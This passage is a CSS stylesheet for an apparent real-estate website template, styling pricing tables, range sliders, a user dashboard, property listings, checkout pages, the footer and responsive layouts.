    text-align: center;
}
.pr-value {
    font-size:5em;
    position: relative;
}
.recommended .pr-value {
    color: #fd5332;
}
.pr-value:before {
    content: "$";
    position: absolute;
    font-size: 2rem;
    top: -20px;
    left: -24px;
    color: #a6b0d0;
    font-family: 'Lora', serif;
}
.pricing-body ul {
    text-align: center;
    margin: 0;
    padding: 0;
}
.pricing-body ul li {
    list-style: none;
    padding: 12px 0;
}
.pricing-bottom {
    display: table;
    width: 100%;
    margin: 0 auto;
    text-align: center;
    padding: 2rem 0;
}
.pricing-bottom .btn-pricing {
    position: relative;
    display: table;
    text-align: center;
    margin: 0 auto;
    padding: 16px 50px;
    background: #2a4fba;
    border-radius: 4px;
    color: #ffffff;
    transition: all ease 0.4s;
    width: 80%;
}
.pricing-bottom .btn-pricing:hover, .pricing-bottom .btn-pricing:focus {
    background:#fc5231;
	color: #ffffff !important;
}

 
/*---------- Slick Arrow -------------*/
.slick-next {
    right: 25px;
}
.slick-prev {
    left: 25px;
	z-index: 1;
}
.slick-arrow:before {
    top: 0;
    width: 40px;
    height: 40px;
    display: inline-block;
    line-height: 40px;
    background: rgba(255, 255, 255,0.4);
    font-size: 12px;
    color: #ffffff;
    cursor: pointer;
    border-radius: 4px;
    box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
    transition: 0.2s;
}

/*-------------- Range Slider ----------------*/
.range-slider .ui-slider .ui-slider-handle {
    background:#fd5332;
}

.our-agent-sidebar .carousel-indicators .active {
    background:#fd5332;
}

.range-slider .ui-slider .ui-slider-handle {
    border: 2px solid #fd5332;
}

.range-slider .ui-widget-header {
    background-color:#fd5332;
}
.range-slider {
    margin-top: 22px;
    margin-bottom: 25px;
}

.range-slider .ui-slider {
    position: relative;
    text-align: left;
}

.range-slider label {
    font-weight: 600;
    margin-bottom: 12px;
}

.range-slider .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    cursor: w-resize;
    outline: none;
    top: -5px;
    margin-left: -8px;
    box-shadow: none !important;
}

.range-slider .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    background-position: 0 0;
}

.range-slider .ui-slider .ui-slider-handle {
}

.range-slider .ui-widget-content {
    background-color:#c3c9d0;
}

.range-slider .ui-widget-header {
}

.range-slider .ui-slider.ui-state-disabled .ui-slider-handle, .range-slider .ui-slider.ui-state-disabled .ui-slider-range {
    filter: inherit;
}

.range-slider .ui-slider-horizontal {
    height:5px;
    border-radius: 10px;
    width: calc(100% - 16px);
    margin-left: 8px;
}

.range-slider .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.range-slider .ui-slider-horizontal .ui-slider-range-min {
    left: 0;
}

.range-slider .ui-slider-horizontal .ui-slider-range-max {
    right: 0;
}
.min-value:focus, .max-value:focus, .min-value, .max-value {
    width: 40%;
    display: inline-block;
    border: 0;
    background-color: transparent;
    padding: 0;
    margin: 12px 0 0 0;
    cursor: default;
}

.min-value {
    float: left;
    margin-left: -8px;
    width: 40%;
    margin-right: -8px;
    font-size: 14px;
    font-weight: 600;
    margin-top: 15px;
}

.max-value {
    float: right;
    width: 60%;
    text-align: right;
    margin-right: -8px;
    font-size: 14px;
    font-weight: 600;
    margin-top: 15px;
}

.sidebar .recent-properties-box .detail header {
    padding-bottom: 0;
}

/*====================================
	Dashboard
==================================*/
.dashboard-navbar, .dashboard-wraper {
    position: relative;
    width: 100%;
    padding: 2em;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    border-radius:10px;
}
.d-user-avater {
    text-align: center;
    margin: 2em 0;
}
.d-user-avater img {
    max-width: 180px;
    border-radius: 50%;
    margin-bottom: 8px;
}
.d-user-avater h4 {
    margin: 10px 0 3px 0;
    font-size: 19px;
}
.d-navigation ul {
    padding: 0;
    margin: 0;
}
.d-navigation ul li {
    list-style: none;
    padding: 8px 0;
}
.d-navigation ul li.active a {
    color: #fd5332;
}
.d-navigation ul li a{
    padding:3px 0;
    color: #787e94;
	font-size:17px;
	display: inline-block;
}
.d-navigation ul li a i{
	margin-right:10px;
}

/*---------- Bookmark Property -------*/
table.property-table-wrap {
    width: 100%;
    border-collapse: separate;
    border-spacing: 0;
    border: none;
}
table.property-table-wrap th {
    border: none;
    background-color: #66676b;
    text-align:left;
    padding:18px 20px;
    color: #fff;
    font-weight: 500;
    font-size: 16px;
    position: relative;
    z-index: 9;
    line-height:1;
}
table.property-table-wrap th:first-child {
    width: 50%;
    border-radius: 3px 0 0 3px;
}
table.property-table-wrap th:last-child {
    border-radius: 0 3px 3px 0;
}
table.property-table-wrap th i {
    margin-right: 3px;
    font-size: 14px;
}
table.property-table-wrap th {
    background:#2e3d5f;
}
table.property-table-wrap td {
    padding: 35px 20px;
    vertical-align: middle;
    border-bottom: 1px solid #e4e4e4;
}
table.property-table-wrap .property-container {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
table.property-table-wrap td:first-child {
    padding-left: 0px;
    line-height: 25px;
}
table.property-table-wrap .property-container img {
    width: 150px;
    border-radius: 3px;
    flex: 1.1;
    margin-right: 26px;
}
table.property-table-wrap .property-container .title {
    flex: 2;
}
table.property-table-wrap .property-container .title h4 {
    margin-bottom: 0;
    margin-top: 2px;
    display: block;
    font-size: 16px;
}
table.property-table-wrap td.action a {
    display: block;
    color:#677994;
    line-height: 20px;
    padding: 3px 0;
    position: relative;
    margin-left: 21px;
}
table.property-table-wrap td.action a i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    background:#f1f3f7;
    text-align: center;
	display: inline-block;
    border-radius: 3px;
}
.bkmark a.delete {
    float: right;
}
table.property-table-wrap .property-container .title span {
    display: block;
}
table.property-table-wrap .property-container .title .table-property-price {
    display: inline-block;
    background:#f1f3f7;
    color:#677994;
    border-radius: 2px;
    font-size: 13px;
    margin-top: 9px;
    padding: 2px 10px;
}


/*-------------------------------------------------
  Footer Start   
--------------------------------------------------*/
/*---------- Call To Action -------------------*/
.call-to-act-wrap {
    padding: 50px 0;
}
.call-to-act {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
	color:#ffffff;
    align-items: center;
}
.call-to-act-head {
    flex: 1;
}
.call-to-act h3 {
    color:#ffffff;
	margin-bottom:5px;
}
.btn.btn-call-to-act {
    background: #ffffff;
    padding: 18px 40px;
    border-radius: 50px;
    color: #333640;
    font-weight: 600;
	box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.2);
	-webkit-box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.2);
}

/*---------- Small footer -------------------*/
footer{
	z-index:99;
	position:relative;
}
footer.dark-footer{
	background:#000000;
}
.footer-logo {
    padding: 20px 0;
    display: inline-block;
    width: 100%;
    border-top: 1px solid #eaeef3;
    border-bottom: 1px solid #eaeef3;
}
footer.footer-small {
    padding: 50px 0 0 0;
}
img.img-footer {
    max-width: 230px;
    margin-bottom: 1rem;
}
.ft-itext {
    font-weight: 500;
	font-size:16px;
	text-align: center !important;
    margin: 10px;
}
.ft-itext i {
    margin-right:5px;
}
ul.social {
    margin: 0;
    padding: 0;
}
ul.social li {
    display:inline-block;
	list-style:none;
	margin:5px;
}
ul.social li a {
    width: 40px;
    height: 40px;
    display: inline-block;
    background: #ffffff;
    border-radius: 50%;
   -webkit-box-shadow: 0 0px 12px 0 rgba(71,119,244,0.2);
	box-shadow: 0 0px 12px 0 rgba(71,119,244,0.2);
    line-height: 40px;
    text-align: center;
}
.footer-add {
    color: #858b9f;
    font-size: 13px;
}
.ft-copyright {
    border-top: 1px solid #eaeef3;
    padding: 15px 0 12px 0;
}
.ft-copyright p{
	margin-bottom:0;
}
.footer-logo img {
    max-width: 185px;
}
.footer-widget {
    padding:70px 0;
}
h4.widget-title {
    margin-bottom: 20px;
    font-weight: 500;
    font-size: 17px;
}
.footer-widget ul {
    padding: 0;
    margin: 0;
}
.footer-widget ul li {
    list-style: none;
    margin-top:15px;
    display: block;
}
.footer-widget ul li a{
	color:#626a70;
}

footer.skin-dark-footer h4{
    color: #ffffff;
}
footer.skin-dark-footer .footer-widget ul li a, footer.skin-dark-footer, footer.skin-dark-footer a {
    color: #858b9f;
    transition: all ease 0.4s;
    font-size: 14px;
}
footer.skin-dark-footer .footer-widget ul li a:hover, footer.skin-dark-footer .footer-widget ul li a:focus{
    color:#ffffff;
}
.widget_media_image {
    margin-top: 3rem;
}
.footer-bottom {
    padding:20px 0;
    border-top: 1px solid #e9edf3;
}
.skin-dark-footer .footer-bottom {
    background:#1b2132;
	border-top:none;
}
ul.footer-bottom-social {
    margin: 0;
    padding: 0;
}
ul.footer-bottom-social li {
    display: inline-block;
    list-style: none;
    margin-right: 17px;
	margin-top: 0;
}
ul.footer-bottom-social li a {
    color:#546e7a;
}
ul.footer-bottom-social li a:hover, ul.footer-bottom-social li a:focus{
	color:#007bff;
}
ul.footer-bottom-social li i {
    margin-right: 5px;
}
footer.skin-dark-footer ul.footer-bottom-social li a {
    color: #ffffff;
    font-size: 14px;
}
footer.skin-dark-footer ul.footer-bottom-social li a:hover, footer.skin-dark-footer ul.footer-bottom-social li a:focus{
	color:#ffffff;
	opacity:1;
}
.fw {
    margin-bottom: 18px;
    display: inline-block;
    position: relative;
	padding-left: 28px;
	width: 100%;
}
.fw:last-child {
    margin: 0;
}
.fw:before {
    font-family: 'themify';
    vertical-align: initial;
    font-size: 20px;
    position: absolute;
    left: 0;
    top: 0;
}
.fw.fw-location:before {
    content: "\e693";
}
.fw.fw-mail:before {
    content: "\e75a";
}
.fw.fw-call:before {
    content:"\e621";
}
.fw.fw-skype:before {
    content:"\e72d";
}
.fw.fw-web:before {
    content:"\e665";
}

.other-store-link {
    width: auto;
	margin-bottom:20px;
    display: inline-block;
}
.other-store-link:last-child{
	margin-bottom:0;
}
.other-store-app {
    width:250px;
    height:70px;
    border:1px solid #353d56;
    border-radius: 4px;
    padding: 0 14px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    color:#ffffff;
}
.os-app-caps span {
    display: block;
    font-size: 13px;
    font-weight: 400;
	color:#858b9f;
}
.os-app-icon {
    margin-right: 13px;
}
.os-app-icon i {
    font-size: 32px;
}
.os-app-caps {
    font-size: 18px;
    font-weight: 600;
}

.f-newsletter {
    max-width: 510px;
    margin-top: 15px;
    display: block;
    position: relative;
}

.f-newsletter .form-control {
    width: 100%;
    font-size: 16px;
    font-weight: 400;
	color:#7f8ca2;
    background-color: transparent;
    border: 2px solid #a5aebf;
    padding:18px 20px 18px;
    border-radius: 3px;
    height: 60px;
}
.skin-dark-footer .f-newsletter .form-control {
    border: 2px solid #9ea6ba;
}
.f-newsletter .btn {
    bottom: 4px;
    position: absolute;
    right: 4px;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 1px;
    padding: 18px 12px 14px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    white-space: normal;
    width: auto;
    border-width: 0;
    color:#9ea6ba;
    cursor: pointer;
    border-radius: 2px;
    height: 52px;
	background:transparent;
}
.skin-dark-footer .form-control::-webkit-input-placeholder{color:#9ea6ba;}
.skin-dark-footer .form-control:-ms-input-placeholder{color:#9ea6ba;}
.skin-dark-footer .form-control::placeholder{color:#9ea6ba;}


/* ====================== New Updated Styles ==================*/
.slick-dots li button:before {
    font-family: slick;
    font-size: 18px;
    line-height:16px;
    position: absolute;
    top: 0;
    left: 0;
    width:16px;
    height:16px;
    content: '•';
    text-align: center;
    opacity: 1;
    color: white;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background: white;
    border-radius: 50%;
}
.slick-dots li.slick-active button:before {
    opacity: 1;
    color: #bb0302;
    line-height: 18px;
    content: "•";
    font-size: 10px;
}
/*--------- Team Styles -----------*/
.team-grid{
	background: #ffffff;
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
	padding: 3em 0;
	box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.single-team{
	padding:15px 10px;
}
.teamgrid-user {
	max-width: 120px;
	border-radius: 50%;
	overflow: hidden;
	margin: 0 auto;
}
.teamgrid-content {
padding: 15px 0;
text-align: center;
}
.teamgrid-content h4 {
    margin: 0;
}
.teamgrid-social ul {
    text-align: center;
    margin: 0;
    padding: 0;
}
.teamgrid-social ul li {
    display: inline-block;
    list-style: none;
    padding: 0 10px;
}
.f-cl {
    color: #1943d0;
}
.t-cl {
    color: #12b0e8;
}
.i-cl {
    color: #d62ba4;
}
.l-cl {
    color: #0c9a9e;
}
.g-cl {
    color: #f53500;
}
.p-cl {
    color: #d21818;
}
.icon-social-btn{
    font-size: 20px;
    background-color: #bb0302;
    padding: 5px;
    color: white;
    border-radius: 5px;
}
.icon-mi-left {
    display: flex;
    position: relative;
    margin-top: 20px;
    overflow: hidden;
    justify-content: center;
    align-items: center;
    background: #ffffff;
    border-radius: 6px;
    padding: 1.2em 2em;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.icon-mi-left i{
    font-size: 55px;
    color: #333;
    text-align: left;
    position:relative;
    top: 5px;
    left: 0;
    line-height: 55px;
}
.icon-mi-left .icon-mi-left-content {
    padding: 10px 0 0 15px;
}
.icon-mi-left h4 {
    text-align: left;
	margin-bottom: 5px;
    font-size:20px;
    font-weight: 600;
}
.icon-mi-left p{
	line-height:1.7;
}

/*--------- FAQ Design -----------*/
.faq-search form {
    position: relative;
    max-width: 610px;
    margin: 1.5rem auto;
}
.faq-search form input {
    padding-left: 30px!important;
    height: 60px;
    border: none;
    border-radius: 4px;
    padding-right: 50px!important;
}
.faq-search form button[type=submit] {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 50px;
    line-height: 63px;
    right: 0;
    color: #0050b4;
    font-size: 18px;
    border: 0;
    cursor: pointer;
    background-color: transparent;
}
.ac-para {
    line-height: 1.8;
}
.contact-box{
    border-radius: 10px;
    overflow: hidden;
	padding:2.5em 2em;
	margin-bottom:30px;
	text-align:center;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.contact-box i {
    font-size:3em;
    display:table;
    margin: 0 auto 1rem auto;
}
.contact-box h4 {
    font-size: 18px;
    margin-bottom: 3px;
}
.contact-box p {
    margin-bottom: 0.3rem;
}
.contact-box .live-chat {
    background: rgba(25, 189, 88,0.1);
    color: #19bd58;
    border: none;
    border-radius: 2px;
    padding: 4px 12px;
    cursor: pointer;
    outline: none;
	display:table;
	margin:5px auto 0 auto;
}

/*----------- Checkout Design -----------*/
.pay-wrap{
	border-radius: 10px;
	overflow: hidden;
	box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.pay-wrap-header {
    width: 100%;
    padding:12px 25px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    border-bottom: 1px solid #e7eaf1;
}
.pay-wrap-header h4 {
    flex: 1;
    margin: 0;
    font-size: 20px;
    font-weight: 500;
}
.pw-right h3 {
    color: red;
	margin:0;
}
.pw-right h3 sub {
    font-size: 15px;
    font-weight: 500;
    color: #767a8a;
}
.pw-first-content {
    position: relative;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.pw-first-content h4 {
    flex: 1;
	margin-bottom:0;
    font-size: 18px;
    font-weight: 600;
}
.pw-first-content {
    padding: 10px 25px;
}
.pay-wrap button, .pay-wrap button:hover,.pay-wrap button:focus {
    background: rgba(25, 189, 88,0.1);
    color: #19bd58;
    border: none;
    border-radius: 2px;
    padding: 4px 12px;
    cursor: pointer;
    outline: none;
}
#change-plan{
	padding: 10px 25px;
	position:relative;
}
.pw-content-detail {
    padding: 10px 25px;
    width: 100%;
    position: relative;
}
.pw-content-detail ul{
	position:relative;
	padding:0;
	margin:0;
}
.pw-content-detail ul li{
	position:relative;
	display:block;
	margin-bottom:10px;
	list-style:none;
	padding-left:30px;
}
.pw-btn-wrap{
    padding:10px 25px 25px;
    width: 100%;
    position: relative;
}
.btn.btn-payment {
    background: #ffffff;
    color: #19bd58;
    text-align: center;
    width: 100%;
    border: 2px solid #19bd58;
    font-size: 17px;
    border-radius: 4px;
}
.pw-content-detail ul li:before {
    content: "\e64c";
    font-family: 'themify';
    font-size:10px;
    width:20px;
    height:20px;
    background: rgba(25, 189, 88,0.1);
    display: flex;
    position: absolute;
    border-radius:50%;
    justify-content: center;
    align-items: center;
    color: #19bd58;
    top: 0;
    left: 0;
}
.product-wrap{
    border-radius: 10px;
    overflow: hidden;
	padding: 2em 1rem;
	margin-bottom:30px;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.product-wrap ul {
    padding: 0;
    margin: 0;
}

.product-wrap ul li {
    display: flex;
    padding: 14px 0;
    border-bottom: 1px dashed #dadde8;
    flex-wrap: wrap;
}
.product-wrap ul li strong {
    flex: 1;
}
/*---------- Update 1.2 -------------------*/
form.dropzone.dz-clickable.primary-dropzone {
    background: #f9fafc;
    border: 1px solid #ebedf5;
}
.alert-success {
    color: #27b737;
    background-color: #e9ffeb;
    border-color: #e9ffeb;
}
.block-header.ags {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
    padding-bottom: 1rem;
}
.block-header.ags .block-title {
    flex: 1;
    margin: 0;
    line-height: 0;
}
.btn.btn-agent-add {
    background: #bb0302;
    border-radius: 4px;
	color:#ffffff !important;
}
form.dropzone.profile-logo.dz-clickable {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 120px;
    font-size: 49px;
}
.form-submit.middle-logo {
    text-align: center;
    display: table;
    margin: 1rem auto;
}
.checkout-wrap{
    padding: 2rem 0;
    background: #ffffff;
    border-radius: 4px;
	margin-bottom:30px;
	border: 1px solid #eef2f7;
}
.checkout-side{
    padding: 2rem 0 0;
    background: #ffffff;
    border-radius: 4px;
    margin-bottom: 30px;
	border: 1px solid #eef2f7;
}
.invoice-vew-detail {
    padding: 2rem 1rem;
    background: #ffffff;
    border-radius: 4px;
	border: 1px solid #eef2f7;
}
.checkout-head {
    padding-bottom: 2rem;
    border-bottom: 1px solid #e7eaec;
}
.checkout-body {
    padding: 2rem 2rem 0;
}
.checkout-head ul {
    display: flex;
    width: 100%;
    align-items: center;
}
.checkout-head ul li {
    width: 33.333333%;
    flex: 0 0 33.333333%;
    list-style: none;
    text-align: center;
}
.checkout-head ul li span {
    display: table;
    background: white;
    width: 30px;
    height: 30px;
    margin: 5px auto;
    border-radius: 50%;
    line-height: 30px;
    color: #ff5722;
    box-shadow: 0px 0px 0px 4px rgba(210, 204, 201, 0.4);
    font-size: 12px;
}
.checkout-head ul li.active span {
    background: #1bc193;
    color: #ffffff;
    box-shadow: 0px 0px 0px 4px rgba(76, 220, 173, 0.4);
}
.success-message {
    text-align: center;
}
span.thumb-check {
    color: #ffffff;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background: #1bc193;
    display: table;
    margin: 5px auto 20px;
    line-height: 80px;
    font-size: 28px;
    box-shadow: 0px 0px 0px 4px rgba(76, 220, 173, 0.4);
}
ul.booking-detail-list {
    margin: 0;
    padding: 0;
}
ul.booking-detail-list li {
    display: block;
    margin-bottom: 13px;
    width: 100%;
}
ul.booking-detail-list li span {
    float: right;
}
.booking-short {
    padding: 0 1rem 1rem;
}
.booking-short img {
    margin-bottom: 0.5rem;
    border-radius: 4px;
}

.booking-short h4 {
    font-size: 15px;
    margin-bottom: 0px;
}
.card-header {
    background: #ffffff;
    border: none;
    border-top: 1px solid #e9edf3;
    border-radius: 0;
}
#accordionExample {
    border-radius: 0;
    border: none;
}
.accordion .btn-link {
    padding: 3px 0;
    font-size: 13px;
    color: #333c56;
}
.booking-bio ul {
    padding: 0;
    margin: 0;
}
.booking-bio ul li {
    margin-bottom: 12px;
    list-style: none;
}
.booking-bio ul li strong {
    display: block;
}
.invoice-vew-detail h4 {
    margin-bottom: 15px;
    position: relative;
    padding-bottom: 10px;
    font-size: 16px;
}
.invoice-vew-detail h4:before {
    content: "";
    position: absolute;
    width: 60px;
    height: 2px;
    background: #ff5722;
    left: 0;
    bottom: 0;
}

/*-------------- Dashboard -------------*/
.dashboard-stat {
    display: inline-block;
    padding: 0;
    height: 160px;
    background-color: #444;
    color: #fff;
    border-radius: 4px;
    width: 100%;
    position: relative;
    margin-bottom: 20px;
    overflow: hidden;
    transition: .3s;
    cursor: default;
}
.dashboard-stat-content {
    position: absolute;
    left: 32px;
    top: 50%;
    transform: translateY(-50%);
}

.dashboard-stat-content h4 {
    font-size: 42px;
    font-weight: 600;
    padding: 0;
    margin: 0;
    color: #ffffff;
    letter-spacing: 1px;
}
.dashboard-stat-content span {
    font-size: 18px;
    margin-top: 4px;
    line-height: 24px;
    font-weight: 300;
    display: inline-block;
}
.dashboard-stat-icon {
    position: absolute;
    right: 32px;
    top: 50%;
    transform: translateY(-40%);
    font-size: 80px;
    opacity: .2;
}
.dashboard-stat-icon {
    font-size: 65px;
}
.dashboard-stat.widget-1 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color: #1baf65;
}
.dashboard-stat.widget-2 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color: #f39f00;
}
.dashboard-stat.widget-3 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color: #002758;
}
.dashboard-stat.widget-4 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color: #d56666;
}
.dashboard-stat.widget-5 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color:#a671ce;
}
.dashboard-stat.widget-6 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color:#3a9dec;
}
body #Packages {
    background: #ffffff !important;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
    box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
    border-radius: 4px;
    margin: 10px 0;
}
.btn.btn-link.collapsed, .btn.btn-link:focus {
    text-decoration: none !important;
}
.btn.btn-link.collapsed-p, .btn.btn-link:focus {
    text-decoration: none !important;
}
#extraPackages {
    padding:2rem 1.5rem;
    border-radius: 4px;
	margin-bottom:25px;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.package-box {
    padding: 1rem 0rem 0;
    border: 1px solid #e8eaf1;
    border-radius: 4px;
    text-align: center;
}
ul.packages-lists-list {
    padding:0 1rem 1rem;
    margin: 0;
}
ul.packages-lists-list li {
    list-style: none;
    padding: 5px 0;
}
.buypackage {
    background: #f4f5f7;
    padding:1rem 1rem;
    border-top: 1px solid #e3e6ec;
}
.packages-features-title {
    font-size: 17px;
}
.buypackage span {
    margin-top: 0.7rem;
    display: block;
}
.pay-btn {
    padding: 15px 20px;
    border-radius: 4px;
    background: #f4f5f7;
    margin: 0px 13px 5px 0px;
    display: inline-block;
}
.pay-btn.paypal {
    background: #1468d0;
    color: #ffffff !important;
}
.pay-btn.stripe {
    background: #7f35e0;
    color: #ffffff !important;
}
.pay-btn.wire-trans {
    background: #1ca6e4;
    color: #ffffff !important;
}

/*-------- My Property Design -----------*/
.singles-dashboard-list {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
    border: 1px solid #eaeef3;
    border-radius: 6px;
    overflow: hidden;
	margin-bottom:30px;
}
.sd-list-left {
    flex: 1;
    max-width: 240px;
    height:180px;
	max-height:180px;
}
.sd-list-left img {
    height: 100%;
    object-fit: cover;
}
.sd-list-right {
    padding: 1rem 2rem;
}
.sd-list-right .listing_dashboard_title {
    font-size: 16px;
    margin-bottom: 5px;
}
.user_dashboard_listed {
    display: block;
    margin-bottom: 2px;
}
.sd-list-right .action {
    margin-top: 1rem;
}
.sd-list-right .action a {
    margin-right: 5px;
    display: inline-block;
    font-size: 12px;
    width: 30px;
    height: 30px;
    background: #474f5f;
    text-align: center;
    line-height: 32px;
    border-radius: 3px;
    color: #ffffff !important;
}
/*--------------------------------------------------
	Responsiveness Start
---------------------------------------------------*/
@media all and (min-height: 600px) and (min-width: 767px) {
  .height-10 {
    height: 10vh;
  }
  .height-20 {
    height: 20vh;
  }
  .height-30 {
    height: 30vh;
  }
  .height-40 {
    height: 40vh;
  }
  .height-50 {
    height: 50vh;
  }
  .height-60 {
    height: 60vh;
  }
  .height-70 {
    height: 70vh;
  }
  .height-80 {
    height: 80vh;
  }
  .height-90 {
    height: 90vh;
  }
  .height-100 {
    height: 100vh;
  }
}
@media (max-height: 600px) {
	.pos-vertical-center {
		top: 0;
		transform: none;
		-webkit-transform: none;
	}
}

@media (min-width: 768px) {
	form.search-big-form.search-shadow .form-group, form.search-form.search-shadow .form-group{
		margin-bottom:0;
	}
	.no-ul-list.third-row li {
		max-width:33.333333%;
		flex: 0 0 33.333333%;
	}
	.advance-search.advn-fixed {
		position: fixed;
		top: 89px;
		left: 0;
		right: 0;
		width: 100%;
		z-index: 9;
		-webkit-transition: 0.2s ease-in;
		-o-transition: 0.2s ease-in;
		transition: 0.2s ease-in;
		-webkit-animation-duration: 0.5s;
		animation-duration: 0.5s;
		-webkit-animation-name: slideInDown;
		animation-name: slideInDown;
	}
    .advance-project.advn-fixed {
        position: fixed;
        top: 89px;
        left: 0;
        right: 0;
        width: 100%;
        z-index: 9;
        -webkit-transition: 0.2s ease-in;
        -o-transition: 0.2s ease-in;
        transition: 0.2s ease-in;
        -webkit-animation-duration: 0.5s;
        animation-duration: 0.5s;
        -webkit-animation-name: slideInDown;
        animation-name: slideInDown;
    }
}

@media (min-width: 992px) {
	.header.header-fixed {
	box-shadow: 0 5px 30px rgba(0, 22, 84, 0.1);
	-webkit-box-shadow: 0 5px 30px rgba(0, 22, 84, 0.1);
	background: #ffffff;
	position: fixed;
	z-index: 999;
	width: 100%;
	top: 0;
	-webkit-transition: 0.2s ease-in;
	-o-transition: 0.2s ease-in;
	transition: 0.2s ease-in;
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown;
	}
	.filter_search_opt {
		display: none;
	}
	.header.header-transparent {
		background: transparent;
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		display: inline-block;
		width: 100%;
		z-index: 4;
		border-bottom: 1px solid rgba(255,255,255,0.1);
	}
	.change-logo .nav-brand.fixed-logo {
		display: none;
	}
		.change-logo.header-fixed .nav-brand.fixed-logo {
		display: block;
	}
	.change-logo.header-fixed .nav-brand.static-logo {
		display: none;
	}
	.header.header-transparent.header-fixed {
		box-shadow: 0 5px 30px rgba(0, 22, 84, 0.1);
		-webkit-box-shadow: 0 5px 30px rgba(0, 22, 84, 0.1);
		background: #ffffff;
		position: fixed;
		z-index: 999;
		width: 100%;
		top: 0;
		-webkit-transition: 0.2s ease-in;
		-o-transition: 0.2s ease-in;
		transition: 0.2s ease-in;
		-webkit-animation-duration: 0.5s;
		animation-duration: 0.5s;
		-webkit-animation-name: slideInDown;
		animation-name: slideInDown;
	}
	.header.header-transparent .nav-brand, .header.header-transparent .nav-brand:focus, .header.header-transparent .nav-brand:hover, .header.header-transparent .nav-menu>li>a {
		color: #ffffff;
	}
	.header.header-transparent .submenu-indicator-chevron {
		border-color: transparent #ffffff #ffffff transparent;
	}
	.header.header-transparent.header-fixed .nav-brand, .header.header-transparent.header-fixed .nav-brand:focus, .header.header-transparent.header-fixed .nav-brand:hover, .header.header-transparent.header-fixed .nav-menu>li>a {
		color:#647392;
	}
	.header.header-transparent.header-fixed .submenu-indicator-chevron {
		border-color: transparent #647392 #647392 transparent;
	}
	.nav-menu.nav-menu-social>li.add-listing a {
		top: -14px;
	}
	.hero-banner {
		min-height: 580px;
	}
	.hero-search h1 {
		font-size: 52px;
	}
	h1, .h1 {
		font-size:2em;
		line-height: 1em;
	}
	.breadcrumbs {
		margin-top: 92px;
	}
	.ct-header h1.big {
		font-size:70px;
		line-height:1;
	}
	.ct-u-display-tablex {
		min-height:500px;
		height:100vh;
	}
	.main-banner.image-banner, .hero-header, .hero-banner{
		min-height:660px;
	}
	.hero-header.min-banner{
		height:80vh;
		min-height:400px;
	}

	.hero-banner h2, .main-banner h1 {
		font-size:60px;
		line-height:1.1;
	}

	.hero-content h1{
		font-size:60px;
	}
	.content h1{
		font-size:70px;
	}
	.hero-content p{
		font-size:22px;
	}
	
	.jumbo-banner.software .hero-content {
		margin-top:0em;
	}
	.jumbo-banner.software .hero-content h1{
		font-size:60px;
	}
	.sec-heading h2{
		font-size:29px;
		line-height:1.2;
	}
	.sec-heading p{
		font-size:22px;
	}
	.page-title-wrap h1{
		font-size:55px;
		line-height:1.4;
	}
	
	.modal-dialog {
		max-width: 600px;
		margin: 30px auto;
	}
	.cta-sec h1, .cta-sec h2 {
		font-size: 38px;
		margin-bottom: 12px;
	}
	

}
@media (min-width: 993px) {
	.head-shadow{
		box-shadow:0 5px 30px rgba(0, 22, 84, 0.1);
		-webkit-box-shadow:0 5px 30px rgba(0, 22, 84, 0.1);
	}
}

@media (min-width: 1200px) {
	.hero-content h1 {
		font-size:80px;
	}
